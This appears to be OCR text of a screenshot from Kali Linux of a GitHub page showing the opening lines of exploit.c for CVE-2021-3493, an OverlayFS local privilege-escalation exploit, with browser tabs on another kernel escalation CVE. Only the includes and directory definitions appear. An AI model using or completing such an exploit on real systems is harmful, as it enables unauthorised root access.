 1 2 3 4
14:11
Kali Linux
CVE-2018-18955 : In the L
CVE-2018-18955 exploit -
privilege escalation pytho
CVE-2021-3493/exploit.c
https://github.com/briskets/CVE-2021-3493/blob/main/exploit.c#L1
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Product Solutions Open Source Pricing
Search or jump to...
/
Sign in
Sign up
briskets / CVE-2021-3493 Public
Notifications
Fork 129
Star 349
Code Issues Pull requests Actions Projects Security Insights
Files
CVE-2021-3493 / exploit.c
main
briskets Create exploit.c
4fdda74 · 2 years ago
History
Go to file
Code Blame 147 lines (119 loc) · 3.48 KB
Raw
README.md
exploit.c
1 #define _GNU_SOURCE
2 #include <stdio.h>
3 #include <stdlib.h>
4 #include <string.h>
5 #include <unistd.h>
6 #include <fcntl.h>
7 #include <err.h>
8 #include <errno.h>
9 #include <sched.h>
10 #include <sys/types.h>
11 #include <sys/stat.h>
12 #include <sys/wait.h>
13 #include <sys/mount.h>
14
15 //#include <attr/xattr.h>
16 //#include <sys/xattr.h>
17 int setxattr(const char *path, const char *name, const void *value, size_t size, int flags);
18
19
20 #define DIR_BASE "./ovlcap"
21 #define DIR_WORK DIR_BASE "/work"
22 #define DIR_LOWER DIR_BASE "/lower"
23 #define DIR_UPPER DIR_BASE "/upper"